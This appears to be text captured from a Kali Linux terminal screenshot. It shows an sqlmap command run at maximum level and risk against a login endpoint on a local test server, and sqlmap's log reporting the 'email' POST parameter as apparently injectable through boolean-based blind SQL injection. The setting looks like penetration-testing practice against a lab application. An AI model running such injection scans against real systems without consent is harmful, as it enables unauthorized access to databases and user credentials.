 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://localhost:3000/rest/user/login/" --data="email=test@test.com&password=t
est" --level=5 --risk=3 --banner --ignore-code=401 --dbms='sqlite' --technique=B
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 12:16:59 /2023-06-03/
[12:16:59] [INFO] testing connection to the target URL
[12:16:59] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:16:59] [INFO] testing if the target URL content is stable
[12:17:00] [INFO] target URL content is stable
[12:17:00] [INFO] testing if POST parameter 'email' is dynamic
[12:17:00] [WARNING] POST parameter 'email' does not appear to be dynamic
[12:17:00] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be in
jectable
[12:17:00] [INFO] testing for SQL injection on POST parameter 'email'
[12:17:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:17:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[12:17:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[12:17:03] [INFO] POST parameter 'email' appears to be 'OR boolean-based blind - WHERE or HAV
ING clause (NOT)' injectable (with --code=401)
[12:17:03] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--
drop-set-cookie' if you experience any problems during data retrieval
[12:17:03] [INFO] checking if the injection point on POST parameter 'email' is a false positi
ve